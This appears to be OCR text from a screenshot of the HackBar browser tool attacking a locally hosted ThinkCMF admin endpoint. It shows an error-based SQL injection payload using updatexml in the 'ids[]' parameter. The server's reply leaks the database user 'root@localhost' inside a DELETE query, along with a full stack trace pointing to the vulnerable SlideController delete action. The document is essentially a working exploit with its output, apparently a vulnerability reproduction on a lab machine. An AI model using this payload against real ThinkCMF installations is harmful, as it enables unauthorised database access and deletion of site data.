 异常捕获
192.168.0.147/cmfx/index.php?g=Admin&m=Index&a=index
HTML 字符实体 更名/过户业务申请 HTTP Content-type ... Unix时间戳(Unix tim... md5在线解密破解,m... Google 移动设备上的书签
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.0.147
/cmfx/index.php?g=Admin&
m=Index&a=index
Auto-Pwn
Enable Post Data
ids[]=1&ids[]=0 and
updatexml(1,
concat(0x7e,user(),0x7e),1)
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar
:)
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : DELETE FROM `cmf_slide` WHERE (
slide_id in (1,0 and updatexml(1, concat(0x7e,user(),0x7e),1)) )
错误位置
FILE: C:\phpstudy_pro\WWW\cmfx\simplewind\Core\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 C:\phpstudy_pro\WWW\cmfx\simplewind\Core\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
#1 C:\phpstudy_pro\WWW\cmfx\simplewind\Core\Library\Think\Db\Driver.class.php(237): Think\Db\Driver->error()
#2 C:\phpstudy_pro\WWW\cmfx\simplewind\Core\Library\Think\Db\Driver.class.php(935): Think\Db\Driver->execute('DELETE FROM `cm...', false)
#3 C:\phpstudy_pro\WWW\cmfx\simplewind\Core\Library\Think\Model.class.php(518): Think\Db\Driver->delete(Array)
#4 C:\phpstudy_pro\WWW\cmfx\application\Admin\Controller\SlideController.class.php(93): Think\Model->delete()
#5 [internal function]: Admin\Controller\SlideController->delete()
#6 C:\phpstudy_pro\WWW\cmfx\simplewind\Core\Library\Think\App.class.php(173): ReflectionMethod->invoke(Object(Admin\Controller\SlideController))
#7 C:\phpstudy_pro\WWW\cmfx\simplewind\Core\Library\Think\App.class.php(110): Think\App::invokeAction(Object(Admin\Controller\SlideController), 'delete')
#8 C:\phpstudy_pro\WWW\cmfx\simplewind\Core\Library\Think\App.class.php(204): Think\App::exec()
#9 C:\phpstudy_pro\WWW\cmfx\simplewind\Core\Library\Think\Think.class.php(120): Think\App::run()
#10 C:\phpstudy_pro\WWW\cmfx\simplewind\Core\ThinkPHP.php(97): Think\Think::start()
#11 C:\phpstudy_pro\WWW\cmfx\index.php(59): require('C:\\phpstudy_pro...')
#12 {main}
ThinkCMF {Simple content manage Framework } -- [ WE CAN DO IT MORE SIMPLE ]